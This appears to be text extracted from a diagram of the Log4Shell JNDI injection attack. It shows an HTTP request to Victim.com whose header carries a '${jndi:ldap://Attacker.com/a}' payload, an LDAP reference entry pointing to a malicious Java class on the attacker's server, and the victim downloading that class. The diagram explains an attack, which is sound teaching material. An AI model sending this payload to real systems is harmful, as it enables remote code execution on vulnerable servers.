 Attacker
Attacker LDAP Server
(ldap://Attacker.com)
Attacker HTTP Server
(http://Attacker.com)
Victim
(Victim.com)
Get /anything HTTP/1.1
Host: Victim.com
X-Api-Version: ${jndi:ldap://Attacker.com/a}
Query to Attacker LDAP Server
dn:
javaClassName: foo
javaCodeBase: http://Attacker.com
objectClass: javaNamingReference
javaFactory: Exploit
Request java class
Download Malicious java class